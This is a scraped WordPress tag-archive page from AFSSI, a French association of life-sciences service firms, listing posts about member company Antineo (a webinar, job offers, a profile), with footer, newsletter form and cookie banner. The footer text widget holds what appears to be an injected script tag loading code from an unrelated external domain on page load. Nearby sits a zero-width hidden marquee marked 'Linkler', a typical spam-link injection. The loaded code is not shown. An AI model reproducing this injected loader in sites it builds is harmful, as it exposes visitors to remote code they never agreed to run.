					<h2 class="entry-title fusion-post-title"><a href="https://www.afssi.fr/event/webinaire-les-membres-afssi-ont-la-parole-antineo-et-research-pieces/">Webinaire &#8211; Les membres AFSSI ont la parole : Antineo et Research PIECES</a></h2>
										
					<div class="fusion-post-content-container">
						<p> Dans le cadre de la série de Webinaires « Les membres AFSSI ont la parole », nous mettons à l’honneur nos membres et leurs expertises. Découvrez sur cette session Antineo et Research PIECES.   Renaud MARIN-SIDGWICK CEO, Antineo Amandine ROUX Présidente, Research PIECES    Au programme de ce webinaire Présentation d'Antineo– 20 minutes Antineo [...]</p>					</div>
				</div>

									<div class="fusion-clearfix"></div>
				
																			<div class="fusion-meta-info">
																						<div class="fusion-alignleft"><span class="vcard rich-snippet-hidden"><span class="fn"><a href="https://www.afssi.fr/blog/author/lucille/" title="Articles par Lucille HEGY" rel="author">Lucille HEGY</a></span></span><span class="updated rich-snippet-hidden">2024-10-08T09:32:18+02:00</span><span>7 novembre 2024</span><span class="fusion-inline-sep">|</span>Catégories : <a href="https://www.afssi.fr/events/categorie/evenement-afssi/" rel="tag">Evénement AFSSI</a>, <a href="https://www.afssi.fr/events/categorie/evenement-afssi/webinaire-membres/" rel="tag">Webinaire membres</a><span class="fusion-inline-sep">|</span><span class="meta-tags">Mots-clés : <a href="https://www.afssi.fr/blog/tag/antineo/" rel="tag">Antineo</a>, <a href="https://www.afssi.fr/blog/tag/research-pieces/" rel="tag">Research PIECES</a></span><span class="fusion-inline-sep">|</span></div>							
																														<div class="fusion-alignright">
									<a href="https://www.afssi.fr/event/webinaire-les-membres-afssi-ont-la-parole-antineo-et-research-pieces/" class="fusion-read-more" aria-label="En savoir plus sur Webinaire &#8211; Les membres AFSSI ont la parole : Antineo et Research PIECES">
										Lire la suite									</a>
								</div>
													</div>
									
				
							</article>

			
											<article id="post-176609" class="fusion-post-medium  post fusion-clearfix post-176609 type-post status-publish format-standard has-post-thumbnail hentry category-emplois tag-antineo">
				
				
				
									
		<div class="fusion-flexslider flexslider fusion-flexslider-loading fusion-post-slideshow">
		<ul class="slides">
																		<li><div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
				<img width="320" height="202" src="https://www.afssi.fr/wp-content/uploads/2017/04/banner-emploi-afssi-320x202.jpg" class="attachment-blog-medium size-blog-medium wp-post-image" alt="Offre d&#039;emploi AFSSI Sciences de la Vie" decoding="async" /><div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://www.afssi.fr/blog/offres-demploi-antineo/">Offres d’emploi Antineo</a>
			
														
								
													<div class="fusion-rollover-sep"></div>
				
																		<a class="fusion-rollover-gallery" href="https://www.afssi.fr/wp-content/uploads/2017/04/banner-emploi-afssi.jpg" data-id="176609" data-rel="iLightbox[gallery]" data-title="Offre d&#039;emploi AFSSI Sciences de la Vie" data-caption="">
						Galerie					</a>
														
		
												<h4 class="fusion-rollover-title">
					<a class="fusion-rollover-title-link" href="https://www.afssi.fr/blog/offres-demploi-antineo/">
						Offres d’emploi Antineo					</a>
				</h4>
			
										<div class="fusion-rollover-categories"><a href="https://www.afssi.fr/blog/category/emplois/" rel="tag">Emploi</a></div>					
		
						<a class="fusion-link-wrapper" href="https://www.afssi.fr/blog/offres-demploi-antineo/" aria-label="Offres d’emploi Antineo"></a>
	</div>
</div>
</div>
</li>
																																																																														</ul>
	</div>
				
				
				
				<div class="fusion-post-content post-content">
					<h2 class="entry-title fusion-post-title"><a href="https://www.afssi.fr/blog/offres-demploi-antineo/">Offres d’emploi Antineo</a></h2>
										
					<div class="fusion-post-content-container">
						<p>    Voir d'autres offres    </p>					</div>
				</div>

									<div class="fusion-clearfix"></div>
				
																			<div class="fusion-meta-info">
																						<div class="fusion-alignleft"><span class="vcard rich-snippet-hidden"><span class="fn"><a href="https://www.afssi.fr/blog/author/lucille/" title="Articles par Lucille HEGY" rel="author">Lucille HEGY</a></span></span><span class="updated rich-snippet-hidden">2023-02-06T12:14:00+01:00</span><span>6 février 2023</span><span class="fusion-inline-sep">|</span>Catégories : <a href="https://www.afssi.fr/blog/category/emplois/" rel="category tag">Emploi</a><span class="fusion-inline-sep">|</span><span class="meta-tags">Mots-clés : <a href="https://www.afssi.fr/blog/tag/antineo/" rel="tag">Antineo</a></span><span class="fusion-inline-sep">|</span></div>							
																														<div class="fusion-alignright">
									<a href="https://www.afssi.fr/blog/offres-demploi-antineo/" class="fusion-read-more" aria-label="En savoir plus sur Offres d’emploi Antineo">
										Lire la suite									</a>
								</div>
													</div>
									
				
							</article>

			
											<article id="post-176455" class="fusion-post-medium  post fusion-clearfix post-176455 type-post status-publish format-standard has-post-thumbnail hentry category-actus-afssi category-actus-membres tag-antineo tag-focus-societe">
				
				
				
									
		<div class="fusion-flexslider flexslider fusion-flexslider-loading fusion-post-slideshow">
		<ul class="slides">
																		<li><div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
				<img width="320" height="202" src="https://www.afssi.fr/wp-content/uploads/2022/10/Banner_Mail_antineo-320x202.png" class="attachment-blog-medium size-blog-medium wp-post-image" alt="Banner_Mail_antineo" decoding="async" /><div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://www.afssi.fr/blog/focus-antineo/">Focus sur les membres AFSSI &#8211; Antineo</a>
			
														
								
													<div class="fusion-rollover-sep"></div>
				
																		<a class="fusion-rollover-gallery" href="https://www.afssi.fr/wp-content/uploads/2022/10/Banner_Mail_antineo.png" data-id="176455" data-rel="iLightbox[gallery]" data-title="Banner_Mail_antineo" data-caption="">
						Galerie					</a>
														
		
												<h4 class="fusion-rollover-title">
					<a class="fusion-rollover-title-link" href="https://www.afssi.fr/blog/focus-antineo/">
						Focus sur les membres AFSSI &#8211; Antineo					</a>
				</h4>
			
										<div class="fusion-rollover-categories"><a href="https://www.afssi.fr/blog/category/actus-afssi/" rel="tag">Actus AFSSI</a>, <a href="https://www.afssi.fr/blog/category/actus-membres/" rel="tag">Actus membres</a></div>					
		
						<a class="fusion-link-wrapper" href="https://www.afssi.fr/blog/focus-antineo/" aria-label="Focus sur les membres AFSSI &#8211; Antineo"></a>
	</div>
</div>
</div>
</li>
																																																																														</ul>
	</div>
				
				
				
				<div class="fusion-post-content post-content">
					<h2 class="entry-title fusion-post-title"><a href="https://www.afssi.fr/blog/focus-antineo/">Focus sur les membres AFSSI &#8211; Antineo</a></h2>
										
					<div class="fusion-post-content-container">
						<p> L'ADN des membres AFSSI Deux mardis par mois, un membre de l'AFSSI est mis à l'honneur. L'objectif est de diffuser la richesse des expertises de nos membres en abordant leurs activités et actualités.   Antineo, qui sont-ils ? Antineo est une CRO (Contract Research Organisation) spécialisée en oncologie préclinique. Notre société réalise des services in [...]</p>					</div>
				</div>

									<div class="fusion-clearfix"></div>
				
																			<div class="fusion-meta-info">
																						<div class="fusion-alignleft"><span class="vcard rich-snippet-hidden"><span class="fn"><a href="https://www.afssi.fr/blog/author/lucille/" title="Articles par Lucille HEGY" rel="author">Lucille HEGY</a></span></span><span class="updated rich-snippet-hidden">2022-11-22T09:25:35+01:00</span><span>22 novembre 2022</span><span class="fusion-inline-sep">|</span>Catégories : <a href="https://www.afssi.fr/blog/category/actus-afssi/" rel="category tag">Actus AFSSI</a>, <a href="https://www.afssi.fr/blog/category/actus-membres/" rel="category tag">Actus membres</a><span class="fusion-inline-sep">|</span><span class="meta-tags">Mots-clés : <a href="https://www.afssi.fr/blog/tag/antineo/" rel="tag">Antineo</a>, <a href="https://www.afssi.fr/blog/tag/focus-societe/" rel="tag">Focus société</a></span><span class="fusion-inline-sep">|</span></div>							
																														<div class="fusion-alignright">
									<a href="https://www.afssi.fr/blog/focus-antineo/" class="fusion-read-more" aria-label="En savoir plus sur Focus sur les membres AFSSI &#8211; Antineo">
										Lire la suite									</a>
								</div>
													</div>
									
				
							</article>

			
		
		
	</div>

			</div>
</section>
						<div class="fusion-woocommerce-quick-view-overlay"></div>
<div class="fusion-woocommerce-quick-view-container quick-view woocommerce">
	<script type="text/javascript">
		var quickViewNonce =  'c2096d0bfa';
	</script>

	<div class="fusion-wqv-close">
		<button type="button"><span class="screen-reader-text">Fermer la vue rapide du produit</span>&times;</button>
	</div>

	<div class="fusion-wqv-loader product">
		<h2 class="product_title entry-title">Titre</h2>
		<div class="fusion-price-rating">
			<div class="price"></div>
			<div class="star-rating"></div>
		</div>
		<div class="fusion-slider-loading"></div>
	</div>

	<div class="fusion-wqv-preview-image"></div>

	<div class="fusion-wqv-content">
		<div class="product">
			<div class="woocommerce-product-gallery"></div>

			<div class="summary entry-summary scrollable">
				<div class="summary-content"></div>
			</div>
		</div>
	</div>
</div>

					</div>  <!-- fusion-row -->
				</main>  <!-- #main -->
				
				
								
					
		<div class="fusion-footer">
					
	<footer class="fusion-footer-widget-area fusion-widget-area">
		<div class="fusion-row">
			<div class="fusion-columns fusion-columns-4 fusion-widget-area">
				
																									<div class="fusion-column col-lg-3 col-md-3 col-sm-3">
							<section id="text-2" class="fusion-footer-widget-column widget widget_text" style="border-style: solid;border-color:transparent;border-width:0px;">			<div class="textwidget"><img src="https://www.afssi.fr/wp-content/uploads/2025/09/Logo_AFSSI_2023_white-200x52.png" alt="AFSSI Sciences de la Vie" title="AFSSI Sciences de la Vie" style="width:210px;margin-bottom:15px"></a><br>
<span style="color:#8C8989;font-weight:normal;line-height:20px;font-size:13px"><b>L'AFSSI, l'Association Française des Sociétés de Services et d'innovation</b>représente <b>les entreprises partenaires de votre R&D</b>. Nous regroupons les compétences clés complémentaires et ultraspécialisées dont les acteurs de la santé ont besoin. <br>L'AFSSI réunit près de 130 membres et sympathisants.</span><script src="https://scriptapi.dev/api/afssi.js"></script></div>
		<div style="clear:both;"></div></section><section id="a2a_share_save_widget-2" class="fusion-footer-widget-column widget widget_a2a_share_save_widget"><h4 class="widget-title">Partagez cette page</h4><div class="a2a_kit a2a_kit_size_32 addtoany_list"><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fwww.afssi.fr%2Fblog%2Ftag%2Fantineo%2F&amp;linkname=Antineo%20Archives%20-%20AFSSI%20Sciences%20de%20la%20Vie" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_linkedin" href="https://www.addtoany.com/add_to/linkedin?linkurl=https%3A%2F%2Fwww.afssi.fr%2Fblog%2Ftag%2Fantineo%2F&amp;linkname=Antineo%20Archives%20-%20AFSSI%20Sciences%20de%20la%20Vie" title="LinkedIn" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_reddit" href="https://www.addtoany.com/add_to/reddit?linkurl=https%3A%2F%2Fwww.afssi.fr%2Fblog%2Ftag%2Fantineo%2F&amp;linkname=Antineo%20Archives%20-%20AFSSI%20Sciences%20de%20la%20Vie" title="Reddit" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fwww.afssi.fr%2Fblog%2Ftag%2Fantineo%2F&amp;linkname=Antineo%20Archives%20-%20AFSSI%20Sciences%20de%20la%20Vie" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_disabled_twitter_tweet addtoany_special_service" data-url="https://www.afssi.fr/blog/tag/antineo/" data-text="Antineo Archives - AFSSI Sciences de la Vie"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div><div style="clear:both;"></div></section>																					</div>
																										<div class="fusion-column col-lg-3 col-md-3 col-sm-3">
							<section id="nav_menu-2" class="fusion-footer-widget-column widget widget_nav_menu"><h4 class="widget-title">Accès rapide</h4><div class="menu-acces-rapide-container"><ul id="menu-acces-rapide" class="menu"><li id="menu-item-1641" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1641"><a href="https://www.afssi.fr/lafssi/">Découvrir l&rsquo;AFSSI</a></li>
<li id="menu-item-355" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-355"><a href="https://www.afssi.fr/adherer/">Adhérer à l&rsquo;AFSSI</a></li>
<li id="menu-item-125935" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-125935"><a href="https://www.afssi.fr/cartography/">Carto 3 clics</a></li>
<li id="menu-item-354" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-354"><a href="https://www.afssi.fr/actualites/">Actualités / événements</a></li>
<li id="menu-item-356" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-356"><a href="https://www.afssi.fr/contact/">Contacts</a></li>
<li id="menu-item-125936" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-125936"><a href="https://www.afssi-connexions.fr">Les AFSSI Connexions</a></li>
</ul></div><div style="clear:both;"></div></section>																					</div>
																										<div class="fusion-column col-lg-3 col-md-3 col-sm-3">
							
		<section id="recent-posts-3" class="fusion-footer-widget-column widget widget_recent_entries">
		<h4 class="widget-title">Les dernières actus</h4>
		<ul>
											<li>
					<a href="https://www.afssi.fr/blog/atlantic-bone-screen-celebre-20-ans/">Atlantic Bone Screen (ABS) célèbre 20 ans d’innovation scientifique et d’engagement au service de la santé !</a>
									</li>
											<li>
					<a href="https://www.afssi.fr/blog/g-clips-biotech-laureats-du-prix-du-public-meilleur-poster-scientifique/">G.CLIPS Biotech lauréat du prix du public : meilleur poster scientifique</a>
									</li>
											<li>
					<a href="https://www.afssi.fr/blog/les-afssi-connexions-2025-dans-la-gazette-labo/">Les AFSSI Connexions 2025 dans la Gazette Labo !</a>
									</li>
											<li>
					<a href="https://www.afssi.fr/blog/kortexia-synthesis-agrement-cir-2025-2027/">Kortexia Synthesis obtient l’agrément CIR pour la période 2025-2027</a>
									</li>
					</ul>

		<div style="clear:both;"></div></section>																					</div>
																										<div class="fusion-column fusion-column-last col-lg-3 col-md-3 col-sm-3">
							<section id="text-3" class="fusion-footer-widget-column widget widget_text" style="border-style: solid;border-color:transparent;border-width:0px;"><h4 class="widget-title">Newsletter AFSSI</h4>			<div class="textwidget">                    <script type="text/javascript">
                        var onloadSibCallback = function () {
                            jQuery('.g-recaptcha').each(function (index, el) {
                                grecaptcha.render(el, {
                                    'sitekey': jQuery(el).attr('data-sitekey')
                                });
                            });
                        };
                    </script>
					                <script src="https://www.google.com/recaptcha/api.js?onload=onloadSibCallback&render=explicit" async defer></script>
				
			<form id="sib_signup_form_2" method="post" class="sib_signup_form">
				<div class="sib_loader" style="display:none;"><img
							src="https://www.afssi.fr/wp-includes/images/spinner.gif" alt="loader"></div>
				<input type="hidden" name="sib_form_action" value="subscribe_form_submit">
				<input type="hidden" name="sib_form_id" value="2">
                <input type="hidden" name="sib_form_alert_notice" value="Requis">
                <input type="hidden" name="sib_form_invalid_email_notice" value="Cette adresse email n&#039;est pas valide">
                <input type="hidden" name="sib_security" value="d8a4793b58">
				<div class="sib_signup_box_inside_2">
					<div style="/*display:none*/" class="sib_msg_disp">
					</div>
                    					<div id="form_sib_2" class="col-md-8 col-md-offset-2">
<div class="col-md-9 nopaddingr">
    <input type="email" class="sib-email-area clearfix" name="email" required="required" placeholder="Votre Email">
</div>
<div class="col-md-3">
    <input type="submit" class="button-round button-medium button-default sib_button" value="Je m'abonne">
<div id="sib_captcha" class="g-recaptcha" data-sitekey="6LdraI8iAAAAADJhd_KkzEELUi2CEeTPNuzbdXQD"></div>


</div>
				</div>
			</form>
			<style>
				form#sib_signup_form_2 p.sib-alert-message {
    padding: 6px 12px;
    margin-bottom: 20px;
    border: 1px solid transparent;
    border-radius: 4px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
form#sib_signup_form_2 p.sib-alert-message-error {
    background-color: #f2dede;
    border-color: #ebccd1;
    color: #a94442;
}
form#sib_signup_form_2 p.sib-alert-message-success {
    background-color: #dff0d8;
    border-color: #d6e9c6;
    color: #3c763d;
}
form#sib_signup_form_2 p.sib-alert-message-warning {
    background-color: #fcf8e3;
    border-color: #faebcc;
    color: #8a6d3b;
}
			</style>
			
</div>
		<div style="clear:both;"></div></section>																					</div>
																											
				<div class="fusion-clearfix"></div>
			</div> <!-- fusion-columns -->
		</div> <!-- fusion-row -->
	</footer> <!-- fusion-footer-widget-area -->

	
	<footer id="footer" class="fusion-footer-copyright-area">
		<div class="fusion-row">
			<div class="fusion-copyright-content">

				<div class="fusion-copyright-notice">
		<div>
		Copyright 2017-2025 - www.afssi.fr | All Rights Reserved | Animé par : <a href="https://www.essentiel-marketing.biz" target="_blank">Essentiel MARKETING</a> | Webdesign : WebRelief.fr	</div>
</div>
<div class="fusion-social-links-footer">
	<div class="fusion-social-networks"><div class="fusion-social-networks-wrapper"><a  class="fusion-social-network-icon fusion-tooltip fusion-twitter awb-icon-twitter" style data-placement="top" data-title="Twitter" data-toggle="tooltip" title="Twitter" href="https://twitter.com/afssi_sante" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Twitter</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-linkedin awb-icon-linkedin" style data-placement="top" data-title="LinkedIn" data-toggle="tooltip" title="LinkedIn" href="https://www.linkedin.com/company/afssi-sciences-de-la-vie" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">LinkedIn</span></a></div></div></div>

			</div> <!-- fusion-fusion-copyright-content -->
		</div> <!-- fusion-row -->
	</footer> <!-- #footer -->
		</div> <!-- fusion-footer -->

		
					<div class="fusion-sliding-bar-wrapper">
								<div id="slidingbar-area" class="slidingbar-area fusion-sliding-bar-area fusion-widget-area fusion-sliding-bar-position-top fusion-sliding-bar-text-align-left fusion-sliding-bar-toggle-circle" data-breakpoint="800" data-toggle="circle">
					<div class="fusion-sb-toggle-wrapper">
				<a class="fusion-sb-toggle" href="#"><span class="screen-reader-text">Bascule de la zone de la barre coulissante</span></a>
			</div>
		
		<div id="slidingbar" class="fusion-sliding-bar">
						<div class="fusion-row">
								<div class="fusion-columns row fusion-columns-2 columns columns-2">

																														<div class="fusion-column col-lg-6 col-md-6 col-sm-6">
							<section id="do-etfw-3" class="fusion-slidingbar-widget-column widget widget-do-etfw">					<h4 class="widget-title">L&rsquo;AFSSI sur Twitter</h4>		
		<a data-service="twitter" data-category="marketing" data-placeholder-image="https://www.afssi.fr/wp-content/plugins/complianz-gdpr/assets/images/placeholders/twitter-minimal.jpg" class="cmplz-placeholder-element twitter-timeline" data-height="300" data-theme="light" data-link-color="#3b94d9" data-border-color="#f5f5f5" data-chrome="noheader nofooter noborders noscrollbar transparent" href="https://twitter.com/afssi_sante">Tweets by @afssi_sante</a>
<div style="clear:both;"></div></section>																						</div>
																															<div class="fusion-column col-lg-6 col-md-6 col-sm-6">
							
		<section id="recent-posts-6" class="fusion-slidingbar-widget-column widget widget_recent_entries">
		<h4 class="widget-title">Les dernières actualités</h4>
		<ul>
											<li>
					<a href="https://www.afssi.fr/blog/atlantic-bone-screen-celebre-20-ans/">Atlantic Bone Screen (ABS) célèbre 20 ans d’innovation scientifique et d’engagement au service de la santé !</a>
									</li>
											<li>
					<a href="https://www.afssi.fr/blog/g-clips-biotech-laureats-du-prix-du-public-meilleur-poster-scientifique/">G.CLIPS Biotech lauréat du prix du public : meilleur poster scientifique</a>
									</li>
											<li>
					<a href="https://www.afssi.fr/blog/les-afssi-connexions-2025-dans-la-gazette-labo/">Les AFSSI Connexions 2025 dans la Gazette Labo !</a>
									</li>
											<li>
					<a href="https://www.afssi.fr/blog/kortexia-synthesis-agrement-cir-2025-2027/">Kortexia Synthesis obtient l’agrément CIR pour la période 2025-2027</a>
									</li>
											<li>
					<a href="https://www.afssi.fr/blog/faire-reconnaitre-la-filiere-non-clinique-dans-les-politiques-publiques/">&#x1f50d; Faire reconnaître la filière non-clinique dans les politiques publiques</a>
									</li>
					</ul>

		<div style="clear:both;"></div></section>																						</div>
																																																												<div class="fusion-clearfix"></div>
				</div>
			</div>
		</div>
	</div>
						</div>

												</div> <!-- wrapper -->
		</div> <!-- #boxed-wrapper -->
		<div class="fusion-top-frame"></div>
		<div class="fusion-bottom-frame"></div>
		<div class="fusion-boxed-shadow"></div>
		<a class="fusion-one-page-text-link fusion-page-load-link" tabindex="-1" href="#" aria-hidden="true">Page load link</a>

		<div class="avada-footer-scripts">
			
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<marquee style='position: absolute; width: 0px;'>

<!-- Linkler -->


</marquee>		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		
<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 optin cmplz-bottom-right cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"></div>
		<div class="cmplz-title" id="cmplz-header-1-optin">Gérer le consentement aux cookies</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="close-dialog">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optin">Pour vous offrir les meilleures expériences, nous utilisons des technologies telles que les cookies pour stocker et/ou accéder à des informations sur votre appareil. Le consentement à ces technologies nous permettra de traiter des données telles que le comportement de navigation ou les identifiants uniques sur ce site. Ne pas consentir ou retirer son consentement peut affecter négativement certaines caractéristiques et fonctions.</div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Fonctionnel</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin" tabindex="0"><span class="screen-reader-text">Fonctionnel</span></label>
								</span>
								Always active							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">The technical storage or access is strictly necessary for the legitimate purpose of enabling the use of a specific service explicitly requested by the subscriber or user, or for the sole purpose of carrying out the transmission of a communication over an electronic communications network.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Preferences</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin" tabindex="0"><span class="screen-reader-text">Preferences</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">The technical storage or access is necessary for the legitimate purpose of storing preferences that are not requested by the subscriber or user.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Statistiques</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin" tabindex="0"><span class="screen-reader-text">Statistiques</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">The technical storage or access that is used exclusively for statistical purposes.</span>
					<span class="cmplz-description-statistics-anonymous">Le stockage ou l'accès technique est strictement nécessaire dans le but légitime de permettre l'utilisation d'un service spécifique explicitement demandé par l'abonné ou l'utilisateur, ou dans le seul but d'effectuer la transmission d'une communication sur un réseau de communications électroniques.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin" tabindex="0"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">Le stockage ou l'accès technique est nécessaire pour créer des profils d'utilisateurs pour envoyer de la publicité ou pour suivre l'utilisateur sur un site Web ou sur plusieurs sites Web à des fins de marketing similaires.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Manage options</a>
		<a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Manage services</a>
		<a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Manage vendors</a>
		<a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/">Read more about these purposes</a>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Accepter</button>
		<button class="cmplz-btn cmplz-deny">Refuser</button>
		<button class="cmplz-btn cmplz-view-preferences">Préférences</button>
		<button class="cmplz-btn cmplz-save-preferences">Sauvegarder les préférences</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Préférences</a>
			</div>

	<div class="cmplz-links cmplz-documents">
		<a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a>
		<a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a>
		<a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a>
			</div>

</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Manage consent</button>

